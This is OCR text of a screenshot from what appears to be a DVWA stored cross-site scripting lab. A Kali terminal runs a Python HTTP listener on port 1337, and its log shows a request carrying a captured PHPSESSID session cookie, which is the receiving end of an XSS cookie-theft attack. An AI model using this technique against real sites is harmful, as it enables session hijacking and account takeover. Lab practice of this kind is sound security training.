 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [13/Jan/2024 11:27:16] "GET /?security=low;%20PHPSES
SID=2f82c5c7c41e119070ef52bbb72fdf33 HTTP/1.1" 200 -
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerab 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: dai
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html